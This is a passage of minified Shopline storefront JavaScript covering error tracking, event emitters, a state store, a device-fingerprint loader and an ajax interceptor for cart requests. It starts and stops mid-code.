0:n.split("?")[0])===location.href.split("?")[0]&&t.lineno)return r(v(t.lineno));var i,a=function(t){try{var e=t.split("\n").filter(Boolean).map((function(t){var e=t.match(d);if(e)return{line:t,functionName:e[1],fileName:e[2],lineNumber:parseInt(e[3]),columnNumber:parseInt(e[4])};var r=t.match(h);if(r)return{line:t,functionName:"",fileName:r[1],lineNumber:parseInt(r[2]),columnNumber:parseInt(r[3])};var n=t.match(f);if(!n)return{line:t};var o=s(n,4);return{line:t,fileName:o[1],lineNumber:o[2],columnNumber:o[3]}})),r=null==e?void 0:e.find((function(t){return!!t.fileName})),n=null==r?void 0:r.fileName,o=null==r?void 0:r.lineNumber,i=-1!==(null==n?void 0:n.indexOf("cdn.shopline.com"))&&-1!==(null==n?void 0:n.indexOf(window.location.origin));return{isInline:n===location.href,scriptUrl:n,lineNumber:o,isThirdPartError:i}}catch(t){return console.error(t),{scriptUrl:"",isThirdPartError:!1}}}((null===(i=o)||void 0===i?void 0:""+i.stack)||""),u=a.scriptUrl,c=a.isThirdPartError;if(a.isInline)return r(v(a.lineNumber));(function(t,e){return m.apply(this,arguments)})(u,c).then((function(t){var n=t.url,o=e({},t);!n&&u&&(o.url=u),r(o)}))}),4)}))}var w=function(){function t(){a(this,t),this.queue=[],this.extraData={},this.loop()}var e;return c(t,[{key:"loop",value:function(){var t,e=this;setTimeout((function(){var t,r;e.queue.length&&e.report((t=[],r=JSON.stringify(e.queue,(function(e,r){if("object"===n(r)&&null!==r){if(-1!==t.indexOf(r)||"[object HTMLDocument]"===Object.prototype.toString.call(r)||"[object Window]"===Object.prototype.toString.call(r))return;t.push(r)}return r})),t=[],r)),e.queue=[],e.loop()}),(null===(t=window.__ENV__)||void 0===t?void 0:t.SL_TRACK_REPORT_DELAY)||5e3)}},{key:"info",value:function(t,e){this.pushQueue("info",t,e)}},{key:"error",value:function(t,e){this.pushQueue("error",t,e)}},{key:"setExtraData",value:function(t,e){this.extraData[t]=e}},{key:"pushQueue",value:function(t,e,r){var n,o,i,a,u,c,l={domainCode:e,payload:{level:t,url:window.location.href,ua:null===(n=window)||void 0===n||null===(o=n.navigator)||void 0===o?void 0:o.userAgent,data:r,timestamp:Date.now(),extraData:this.extraData,themeId:null===(i=window.Shopline)||void 0===i?void 0:i.themeId,themeName:null===(a=window.Shopline)||void 0===a?void 0:a.themeName,themeVersion:null===(u=window.Shopline)||void 0===u?void 0:u.themeVersion,themeTypeVersion:window.Shopline.themeTypeVersion,updateMode:null===(c=window.Shopline)||void 0===c?void 0:c.updateMode,storeId:window.Shopline.storeId}};this.queue.push(l)}},{key:"report",value:function(t){var e=new XMLHttpRequest;e.onreadystatechange=function(){},e.open("POST","".concat(window.__SL_Track_Url__||"","/capture/exception")),e.setRequestHeader("content-type","application/json; charset=UTF-8"),e.send(t)}},{key:"getDomainCode",value:(e=i(r().mark((function t(e){return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,_(e);case 2:return t.abrupt("return",t.sent);case 4:case"end":return t.stop()}}),t)}))),function(t){return e.apply(this,arguments)})}]),t}(),g=new w;function b(t,e){return k.apply(this,arguments)}function k(){return(k=i(r().mark((function t(e,n){var o,i,a,u,c;return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=n.message,i=n.stack,t.next=3,_(e);case 3:u=(a=t.sent).domainCode,g.error((c=a.appKey)?u:"all",{appKey:c,error:{message:o,stack:i}});case 7:case"end":return t.stop()}}),t)})))).apply(this,arguments)}window.__SL_Track__||(window.__SL_Track__=g);var E=0;function O(){return E>0}function x(){E+=1,setTimeout((function(){E-=1}))}function T(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0;if("function"!=typeof t)return t;try{if(t.__track__)return t;if(t.__track_wrapped__)return t.__track_wrapped__}catch(e){return t}var n=function(){var n=Array.prototype.slice.call(arguments);try{r&&"function"==typeof r&&r.apply(this,arguments);var o=n.map((function(t){return T(t,e)}));return t.handleEvent?t.handleEvent.apply(this,o):t.apply(this,o)}catch(t){throw x(),b(t,{message:null==t?void 0:t.message,stack:null==t?void 0:t.stack}),t}};try{for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(n[o]=t[o])}catch(t){}t.prototype=t.prototype||{},n.prototype=t.prototype,Object.defineProperty(t,"__track_wrapped__",{enumerable:!1,value:n}),Object.defineProperties(n,{__track__:{enumerable:!1,value:!0},__track_original__:{enumerable:!1,value:t}});try{var i=Object.getOwnPropertyDescriptor(n,"name");i.configurable&&Object.defineProperty(n,"name",{get:function(){return t.name}})}catch(t){}return n}window.addEventListener("error",(function(t){var e;if(!O()){var r=(null==t?void 0:t.stack)||(null==t||null===(e=t.error)||void 0===e?void 0:e.stack);b(t,{message:null==t?void 0:t.message,stack:r})}})),window.addEventListener("unhandledrejection",(function(t){var e,r;O()||b(t,{message:null===(e=t.reason)||void 0===e?void 0:e.message,stack:null===(r=t.reason)||void 0===r?void 0:r.stack})})),document.addEventListener("readystatechange",(function(){var t="",e={};document.querySelectorAll("script").forEach((function(r){var n=r.getAttribute("data-app-code-start"),o=r.getAttribute("data-app-code-end");if(n)t=n;else{if(o&&t===o)return window.__APP_CODE__.setScript(t,e[t]),e[t]=[],void(t="");t&&(e[t]||(e[t]=[]),e[t].push({tag:r,src:r.src}))}}))}));var L=document.createElement;function S(){return window}document.createElement=function(t){var e=L.call(document,t);try{if("script"===t.toLowerCase())if(document.currentScript)e.setAttribute("data-create-by",document.currentScript.src);else{var r=function(t){var e,r,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(t&&t.stack){var o,i,a,u=(""+t.stack).split(/\r\n|\n/),c=/:(\d+):(?:\d+)[^\d]*$/,l=/http(.+?)\.(js|html)/;do{if(i=u[n?"shift":"pop"](),o=c.exec(i),a=l.exec(i),!i)break}while(!c.exec(i)||i.includes("at <anonymous>")||1==+(o&&o[1]));return[+(o&&o[1]||"0"),null!==(e=null===(r=a)||void 0===r?void 0:r[0])&&void 0!==e?e:""]}}(Error(),!1),n=s(r,2),o=v(n[0]),i=o.appKey;e.setAttribute("data-create-by-domain-code",o.domainCode),e.setAttribute("data-create-by-app-key",i)}}catch(t){console.error("hijack createElement error: ".concat(t))}return e};var A="<anonymous>";function j(t){try{return t&&"function"==typeof t&&t.name||A}catch(t){return A}}function P(t,e,r){if(e in t){var n=t[e],o=r(n);if("function"==typeof o)try{o.prototype=o.prototype||{},Object.defineProperties(o,{__track_original__:{enumerable:!1,value:n}})}catch(t){}t[e]=o}}var C=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],N=function(){function t(r){a(this,t),this.name=t.id,this._options=void 0,this._options=e({XMLHttpRequest:!0,eventTarget:!0,requestAnimationFrame:!0,setInterval:!0,setTimeout:!0},r)}return c(t,[{key:"setupOnce",value:function(){var t=S();(this._options.setTimeout&&P(t,"setTimeout",this._wrapTimeFunction.bind(this)),this._options.setInterval&&P(t,"setInterval",this._wrapTimeFunction.bind(this)),this._options.requestAnimationFrame&&P(t,"requestAnimationFrame",this._wrapRAF.bind(this)),this._options.XMLHttpRequest&&"XMLHttpRequest"in t&&P(XMLHttpRequest.prototype,"send",this._wrapXHR.bind(this)),this._options.eventTarget)&&(Array.isArray(this._options.eventTarget)?this._options.eventTarget:C).forEach(this._wrapEventTarget.bind(this))}},{key:"_wrapTimeFunction",value:function(t){return function(){for(var e=arguments.length,r=Array(e),n=0;e>n;n++)r[n]=arguments[n];var o=r[0];return r[0]=T(o,{mechanism:{data:{function:j(t)},handled:!0,type:"instrument"}}),t.apply(this,r)}}},{key:"_wrapRAF",value:function(t){return function(e){return t.call(this,T(e,{mechanism:{data:{function:"requestAnimationFrame",handler:j(t)},handled:!0,type:"instrument"}}))}}},{key:"_wrapEventTarget",value:function(t){var e=S(),r=e[t]&&e[t].prototype;r&&r.hasOwnProperty&&r.hasOwnProperty("addEventListener")&&(P(r,"addEventListener",(function(e){return function(r,n,o){try{"function"==typeof n.handleEvent&&(n.handleEvent=T(n.handleEvent.bind(n),{mechanism:{data:{function:"handleEvent",handler:j(n),target:t},handled:!0,type:"instrument"}}))}catch(t){}return e.call(this,r,T(n,{mechanism:{data:{function:"addEventListener",handler:j(n),target:t},handled:!0,type:"instrument"}}),o)}})),P(r,"removeEventListener",(function(t){return function(e,r,n){var o=r;try{var i=null==o?void 0:o.__track_wrapped__;i&&t.call(this,e,i,n)}catch(t){}return t.call(this,e,o,n)}})))}},{key:"_wrapXHR",value:function(t){return function(){var e=this,r=["onload","onerror","onprogress","onreadystatechange"];r.forEach((function(t){t in e&&"function"==typeof e[t]&&P(e,t,(function(e){var r={mechanism:{data:{function:t,handler:j(e)},handled:!0,type:"instrument"}};return e.__track_original__&&(r.mechanism.data.handler=j(e.__track_original__)),T(e,r)}))}));for(var n=arguments.length,o=Array(n),i=0;n>i;i++)o[i]=arguments[i];return t.apply(this,o)}}}]),t}();N.id="TryCatch",(new N).setupOnce()}));
</script><script>!function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";var e=Object.prototype.hasOwnProperty,t="~";function n(){}function r(){}function s(e,t,n){this.fn=e,this.context=t,this.once=n||!1}function o(e,n,r,o,c){if("function"!=typeof r)throw new TypeError("The listener must be a function");var i=new s(r,o||e,c),a=t?t+n:n;if(Array.isArray(e._caches[a])&&e._caches[a].length){var h=e._caches[a];if(c){if(h[0])try{i.fn.apply(e,h[0])}catch(e){console.error(e),window.__SL_Track__.error("Shopline.event",{error:{eventName:a,message:null==e?void 0:e.message,stack:null==e?void 0:e.stack}})}return e}Array.isArray(h)&&h.forEach((function(t){try{i.fn.apply(e,t)}catch(e){console.error(e),window.__SL_Track__.error("Shopline.event",{error:{eventName:a,message:null==e?void 0:e.message,stack:null==e?void 0:e.stack}})}}))}return e._events[a]?e._events[a].fn?e._events[a]=[e._events[a],i]:e._events[a].push(i):(e._events[a]=i,e._eventsCount++),e}function c(e,t){0==--e._eventsCount?e._events=new n:delete e._events[t]}function i(){this._events=new n,this._eventsCount=0,this._caches=new r}Object.create&&(n.prototype=Object.create(null),(new n).__proto__||(t=!1)),Object.create&&(r.prototype=Object.create(null),(new r).__proto__||(t=!1)),i.prototype.eventNames=function(){var n,r,s=[];if(0===this._eventsCount)return s;for(r in n=this._events)e.call(n,r)&&s.push(t?r.slice(1):r);return Object.getOwnPropertySymbols?s.concat(Object.getOwnPropertySymbols(n)):s},i.prototype.listeners=function(e){var n=this._events[t?t+e:e];if(!n)return[];if(n.fn)return[n.fn];for(var r=0,s=n.length,o=Array(s);s>r;r++)o[r]=n[r].fn;return o},i.prototype.listenerCount=function(e){var n=this._events[t?t+e:e];return n?n.fn?1:n.length:0},i.prototype.emit=function(e,n,r,s,o,c){var i=t?t+e:e;switch(this._caches[i]||(this._caches[i]=[]),f=arguments.length){case 1:this._caches[i].push([]);break;case 2:this._caches[i].push([n]);break;case 3:this._caches[i].push([n,r]);break;case 4:this._caches[i].push([n,r,s]);break;case 5:this._caches[i].push([n,r,s,o]);break;case 6:this._caches[i].push([n,r,s,o,c])}if(!this._events[i])return!1;var a,h,l=this._events[i],f=arguments.length;if(l.fn){l.once&&this.removeListener(e,l.fn,void 0,!0);try{switch(f){case 1:return l.fn.call(l.context),!0;case 2:return l.fn.call(l.context,n),!0;case 3:return l.fn.call(l.context,n,r),!0;case 4:return l.fn.call(l.context,n,r,s),!0;case 5:return l.fn.call(l.context,n,r,s,o),!0;case 6:return l.fn.call(l.context,n,r,s,o,c),!0}for(h=1,a=Array(f-1);f>h;h++)a[h-1]=arguments[h];l.fn.apply(l.context,a)}catch(e){console.error(e),window.__SL_Track__.error("Shopline.event",{error:{eventName:i,message:null==e?void 0:e.message,stack:null==e?void 0:e.stack}})}}else{var u,_=l.length;for(h=0;_>h;h++){l[h].once&&this.removeListener(e,l[h].fn,void 0,!0);try{switch(f){case 1:l[h].fn.call(l[h].context);break;case 2:l[h].fn.call(l[h].context,n);break;case 3:l[h].fn.call(l[h].context,n,r);break;case 4:l[h].fn.call(l[h].context,n,r,s);break;default:if(!a)for(u=1,a=Array(f-1);f>u;u++)a[u-1]=arguments[u];l[h].fn.apply(l[h].context,a)}}catch(e){console.error(e),window.__SL_Track__.error("Shopline.event",{error:{eventName:i,message:null==e?void 0:e.message,stack:null==e?void 0:e.stack}})}}}return!0},i.prototype.on=function(e,t,n){return o(this,e,t,n,!1)},i.prototype.once=function(e,t,n){return o(this,e,t,n,!0)},i.prototype.removeListener=function(e,n,r,s){var o=t?t+e:e;if(this._caches[o]&&!n&&delete this._caches[o],!this._events[o])return this;if(!n)return c(this,o),this;var i=this._events[o];if(i.fn)i.fn!==n||s&&!i.once||r&&i.context!==r||c(this,o);else{for(var a=0,h=[],l=i.length;l>a;a++)(i[a].fn!==n||s&&!i[a].once||r&&i[a].context!==r)&&h.push(i[a]);h.length?this._events[o]=1===h.length?h[0]:h:c(this,o)}return this},i.prototype.removeAllListeners=function(e){var r;return e?this._events[r=t?t+e:e]&&c(this,r):(this._events=new n,this._eventsCount=0),this},i.prototype.off=i.prototype.removeListener,i.prototype.addListener=i.prototype.on,i.prefixed=t,i.EventEmitter=i,"undefined"!=typeof module&&(module.exports=i),window.Shopline.event||(window.Shopline.event=new i)}));
</script><script>!function(t){"function"==typeof define&&define.amd?define(t):t()}((function(){"use strict";function t(t,e){for(var n=0;e.length>n;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var e,n,r,o=(e=function(t){var e=Object.prototype.hasOwnProperty,n="~";function r(){}function o(t,e,n){this.fn=t,this.context=e,this.once=n||!1}function i(t,e,r,i,s){if("function"!=typeof r)throw new TypeError("The listener must be a function");var c=new o(r,i||t,s),u=n?n+e:e;return t._events[u]?t._events[u].fn?t._events[u]=[t._events[u],c]:t._events[u].push(c):(t._events[u]=c,t._eventsCount++),t}function s(t,e){0==--t._eventsCount?t._events=new r:delete t._events[e]}function c(){this._events=new r,this._eventsCount=0}Object.create&&(r.prototype=Object.create(null),(new r).__proto__||(n=!1)),c.prototype.eventNames=function(){var t,r,o=[];if(0===this._eventsCount)return o;for(r in t=this._events)e.call(t,r)&&o.push(n?r.slice(1):r);return Object.getOwnPropertySymbols?o.concat(Object.getOwnPropertySymbols(t)):o},c.prototype.listeners=function(t){var e=this._events[n?n+t:t];if(!e)return[];if(e.fn)return[e.fn];for(var r=0,o=e.length,i=Array(o);o>r;r++)i[r]=e[r].fn;return i},c.prototype.listenerCount=function(t){var e=this._events[n?n+t:t];return e?e.fn?1:e.length:0},c.prototype.emit=function(t,e,r,o,i,s){var c=n?n+t:t;if(!this._events[c])return!1;var u,f,a=this._events[c],p=arguments.length;if(a.fn){switch(a.once&&this.removeListener(t,a.fn,void 0,!0),p){case 1:return a.fn.call(a.context),!0;case 2:return a.fn.call(a.context,e),!0;case 3:return a.fn.call(a.context,e,r),!0;case 4:return a.fn.call(a.context,e,r,o),!0;case 5:return a.fn.call(a.context,e,r,o,i),!0;case 6:return a.fn.call(a.context,e,r,o,i,s),!0}for(f=1,u=Array(p-1);p>f;f++)u[f-1]=arguments[f];a.fn.apply(a.context,u)}else{var l,h=a.length;for(f=0;h>f;f++)switch(a[f].once&&this.removeListener(t,a[f].fn,void 0,!0),p){case 1:a[f].fn.call(a[f].context);break;case 2:a[f].fn.call(a[f].context,e);break;case 3:a[f].fn.call(a[f].context,e,r);break;case 4:a[f].fn.call(a[f].context,e,r,o);break;default:if(!u)for(l=1,u=Array(p-1);p>l;l++)u[l-1]=arguments[l];a[f].fn.apply(a[f].context,u)}}return!0},c.prototype.on=function(t,e,n){return i(this,t,e,n,!1)},c.prototype.once=function(t,e,n){return i(this,t,e,n,!0)},c.prototype.removeListener=function(t,e,r,o){var i=n?n+t:t;if(!this._events[i])return this;if(!e)return s(this,i),this;var c=this._events[i];if(c.fn)c.fn!==e||o&&!c.once||r&&c.context!==r||s(this,i);else{for(var u=0,f=[],a=c.length;a>u;u++)(c[u].fn!==e||o&&!c[u].once||r&&c[u].context!==r)&&f.push(c[u]);f.length?this._events[i]=1===f.length?f[0]:f:s(this,i)}return this},c.prototype.removeAllListeners=function(t){var e;return t?this._events[e=n?n+t:t]&&s(this,e):(this._events=new r,this._eventsCount=0),this},c.prototype.off=c.prototype.removeListener,c.prototype.addListener=c.prototype.on,c.prefixed=n,c.EventEmitter=c,t.exports=c},e(r={path:n,exports:{},require:function(t,e){return function(){throw Error("Dynamic requires are not currently supported by @rollup/plugin-commonjs")}()}},r.exports),r.exports);function i(t){if("string"!=typeof t)throw new TypeError("path must be string");return t.replace(/\]/,"").split(/[.[]/)}var s=function(){function e(t){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),this.bus=new o,this.rootState=t}var n,r,s;return n=e,r=[{key:"get",value:function(t){return i(t).reduce((function(t,e){if(t)return t[e]}),this.rootState)}},{key:"set",value:function(t,e){if("function"==typeof e)throw TypeError("newValue must not be a function");var n,r=i(t);r.reduce((function(t,o,i){return i===r.length-1&&(n=t[o],t[o]=e),t[o]}),this.rootState),this.bus.emit(t,e,n)}},{key:"on",value:function(){var t;return(t=this.bus).on.apply(t,arguments)}},{key:"off",value:function(){var t;return(t=this.bus).off.apply(t,arguments)}}],r&&t(n.prototype,r),s&&t(n,s),Object.defineProperty(n,"prototype",{writable:!1}),e}();window.__PRELOAD_STATE__||(window.__PRELOAD_STATE__={}),window.SL_State||(window.SL_State=new s(window.__PRELOAD_STATE__))}));
</script><script type="application/javascript" defer src="https://front.myshopline.com/cdn/v1/base/website/layout_scripts/reference_sdk/2026010706083232/reference-sdk.umd.min.js"></script><script>(function () {
  window.__USER_EVENTS_TRIGGER_STACK__ = window.__USER_EVENTS_TRIGGER_STACK__ || [];
  var DF_SDK_ENABLE = window.__ENV__.DF_SDK_ENABLE;
  if (DF_SDK_ENABLE.isAll || DF_SDK_ENABLE.themeNames.indexOf(window.Shopline.themeName) !== -1) {
    function loadDfScript() {
      if (window.DeviceFingerprint) {
        window.__DF__ = window.DeviceFingerprint({ env: 'same_domain', appCode: DF_SDK_ENABLE.appCode });
        return;
      }
      var dfScript = document.createElement('script');
      dfScript.src = window.__resource_url__('https://front.myshopline.com/cdn/v1/base/risk/adff/bundle.iife.js');
      dfScript.async = true;
      dfScript.crossOrigin = 'anonymous';
      dfScript.onload = function () {
        window.__DF__ = window.DeviceFingerprint({ env: 'same_domain', appCode: DF_SDK_ENABLE.appCode });
      };
      document.body.appendChild(dfScript);
    }
    window.__USER_EVENTS_TRIGGER_STACK__.push(loadDfScript);
  }
})();
</script><script>window.addEventListener('load', function () {
  window.__USER_EVENTS_TRIGGER_STACK__ = window.__USER_EVENTS_TRIGGER_STACK__ || [];
  function userTriggerFn(e) {
    window.__USER_EVENTS_TRIGGER_STACK__.forEach(function (fn) {
      if (fn.num > 0) return;
      fn.num = 0;
      fn(e);
      fn.num++;
    });

    document.body.removeEventListener('click', userTriggerFn, true);
    document.body.removeEventListener('touchstart', userTriggerFn, true);
    window.removeEventListener('scroll', userTriggerFn);
    window.removeEventListener('mousemove', userTriggerFn);
  }

  document.body.addEventListener('click', userTriggerFn, true);
  document.body.addEventListener('touchstart', userTriggerFn, true);
  window.addEventListener('scroll', userTriggerFn);
  window.addEventListener('mousemove', userTriggerFn);
});
</script>
<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e,t,r){return e(r={path:t,exports:{},require:function(e,t){return function(){throw Error("Dynamic requires are not currently supported by @rollup/plugin-commonjs")}()}},r.exports),r.exports}var r=t((function(e){function t(r,n){return e.exports=t=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,t(r,n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})),n=t((function(e){e.exports=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}},e.exports.__esModule=!0,e.exports.default=e.exports})),o=t((function(e){function t(o,s,a){return n()?(e.exports=t=Reflect.construct.bind(),e.exports.__esModule=!0,e.exports.default=e.exports):(e.exports=t=function(e,t,n){var o=[null];o.push.apply(o,t);var s=new(Function.bind.apply(e,o));return n&&r(s,n.prototype),s},e.exports.__esModule=!0,e.exports.default=e.exports),t.apply(null,arguments)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports})),s=e(o),a=t((function(e){e.exports=function(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.__esModule=!0,e.exports.default=e.exports})),i=t((function(e){function t(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}e.exports=function(e){for(var r=1;arguments.length>r;r++){var n=null!=arguments[r]?arguments[r]:{};r%2?t(Object(n),!0).forEach((function(t){a(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):t(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e},e.exports.__esModule=!0,e.exports.default=e.exports})),u=e(i),c=e(t((function(e){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports}))),p=e(t((function(e){function t(e,t){for(var r=0;t.length>r;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}e.exports=function(e,r,n){return r&&t(e.prototype,r),n&&t(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports})));var l={};function f(){return"[object process]"===Object.prototype.toString.call("undefined"!=typeof process?process:0)?global:"undefined"!=typeof window?window:"undefined"!=typeof self?self:l}var h=function(e){return e.msg?e:u(u({},e),{},{msg:e.message})},d={"POST /leproxy/api/carts/cart/use/promotion-code":{response:h},"POST /leproxy/api/carts/cart":{response:h},"PUT /leproxy/api/carts/cart":{response:h}},y=XMLHttpRequest,x=y.prototype.open,b=y.prototype.send,O=function(){function e(t,r,n,o,s){c(this,e),this.xhr=null,this.url="",this.method="GET",this.body=null,this.callback=void 0,this.oldOnReadyStateChange=void 0,this.xhr=t,this.url=r,this.method=n,this.body=o,this.callback=s}return p(e,[{key:"onReadStateChange",value:function(){e.handleXhrStateChange({method:this.method,url:this.url,body:this.body,xhr:this.xhr,callback:this.callback});var t="".concat(this.method," ").concat(this.url);if(4===this.xhr.readyState&&d[t])try{var r=JSON.parse(this.xhr.responseText),n=d[t].response(r);Object.defineProperty(this.xhr,"responseText",{value:JSON.stringify(n),configurable:!1,writable:!1})}catch(e){console.error("modify xhr responseText error: ",e)}this.oldOnReadyStateChange&&this.oldOnReadyStateChange()}}],[{key:"handleXhrOpen",value:function(){}},{key:"handleXhrStateChange",value:function(e){try{var t={url:e.url,body:e.body},r=u(u({},e.xhr),{},{readyState:e.xhr.readyState,response:e.xhr.response||e.xhr.responseText,status:e.xhr.status});e.callback(t,r,"xhr")}catch(e){console&&console.warn&&console.warn("[ajax-interceptor] Error in handleXhrStateChange:  "+e.message)}}}]),e}();if(!window.__AJAX_INTERCEPTOR__){var v=function(e){var t,r=f(),n={all:t=t||new Map,on:function(e,r){var n=t.get(e);n?n.push(r):t.set(e,[r])},off:function(e,r){var n=t.get(e);n&&(r?n.splice(n.indexOf(r)>>>0,1):t.set(e,[]))},emit:function(e,r){var n=t.get(e);n&&n.slice().map((function(e){e(r)})),(n=t.get("*"))&&n.slice().map((function(t){t(e,r)}))}},o=function(t,r,o){if(n.emit("all",{request:t,response:r,type:o}),"function"==typeof e)try{e(t,r,o)}catch(e){}};if(function(){if(!("fetch"in f()))return!1;try{return new Headers,new Request("about:blank"),new Response,!0}catch(e){return!1}}()){var a=r.fetch;r.fetch=function(){for(var e=arguments.length,t=Array(e),r=0;e>r;r++)t[r]=arguments[r];var n=s(Request,t),i=n.clone();return o(i,null,"fetch"),a(n).then((function(e){var t=e.clone();o(i,t,"fetch");var r=n.method,s="function"==typeof URL?new URL(n.url).pathname:"",a="".concat(r," ").concat(s);return e.ok&&d[a]?e.json().then((function(t){var r=d[a].response(t);return new Response(JSON.stringify(r),{status:e.status,headers:e.headers,statusText:e.statusText})})):e}))}}return"XMLHttpRequest"in window&&function(e){y.prototype.open=function(){for(var e=arguments.length,t=Array(e),r=0;e>r;r++)t[r]=arguments[r];var n=t[0];this._url=t[1],this._method=n,O.handleXhrOpen(),x.apply(this,t)},y.prototype.send=function(t){var r=new O(this,this._url,this._method,t,e);this.addEventListener?this.addEventListener("readystatechange",r.onReadStateChange.bind(r),!1):(r.oldOnReadyStateChange=this.onreadystatechange,this.onreadystatechange=r.onReadStateChange),b.call(this,t)}}(o),n}();Object.defineProperty(window,"__AJAX_INTERCEPTOR__",{writable:!1,configurable:!1,enumerable:!1,value:function(e){return v.on("all",(function(t){var r=t.request,n=t.response,o=t.type;if("function"==typeof e)try{e(r,n,o)}catch(e){}})),v}})}}));
</script>
<script>!function(e,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.loadFeatures=n():e.loadFeatures=n()}(self,(function(){return function(){var e={828:function(e){var n,t,r=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function c(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{t="function"==typeof clearTimeout?clearTimeout:i}catch(e){t=i}}();var u,a=[],s=!1,f=-1;function l(){s&&u&&(s=!1,u.length?a=u.concat(a):f=-1,a.length&&d())}function d(){if(!s){var e=c(l);s=!0;for(var n=a.length;n;){for(u=a,a=[];++f<n;)u&&u[f].run();f=-1,n=a.length}u=null,s=!1,function(e){if(t===clearTimeout)return clearTimeout(e);if((t===i||!t)&&clearTimeout)return t=clearTimeout,clearTimeout(e);try{t(e)}catch(n){try{return t.call(null,e)}catch(n){return t.call(this,e)}}}(e)}}function p(e,n){this.fun=e,this.array=n}function m(){}r.nextTick=function(e){var n=new Array(arguments.length-1);if(arguments.length>1)for(var t=1;t<arguments.length;t++)n[t-1]=arguments[t];a.push(new p(e,n)),1!==a.length||s||c(d)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=m,r.addListener=m,r.once=m,r.off=m,r.removeListener=m,r.removeAllListeners=m,r.emit=m,r.prependListener=m,r.prependOnceListener=m,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},451:function(e){e.exports=function(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r},e.exports.__esModule=!0,e.exports.default=e.exports},659:function(e){e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},926:function(e){e.exports=function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,c,u=[],a=!0,s=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;a=!1}else for(;!(a=(r=i.call(t)).done)&&(u.push(r.value),u.length!==n);a=!0);}catch(e){s=!0,o=e}finally{try{if(!a&&null!=t.return&&(c=t.return(),Object(c)!==c))return}finally{if(s)throw o}}return u}},e.exports.__esModule=!0,e.exports.default=e.exports},811:function(e){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},100:function(e,n,t){var r=t(659),o=t(926),i=t(482),c=t(811);e.exports=function(e,n){return r(e)||o(e,n)||i(e,n)||c()},e.exports.__esModule=!0,e.exports.default=e.exports},482:function(e,n,t){var r=t(451);e.exports=function(e,n){if(e){if("string"==typeof e)return r(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?r(e,n):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports}},n={};function t(r){var o=n[r];if(void 0!==o)return o.exports;var i=n[r]={exports:{}};return e[r](i,i.exports,t),i.exports}t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,{a:n}),n},t.d=function(e,n){for(var r in 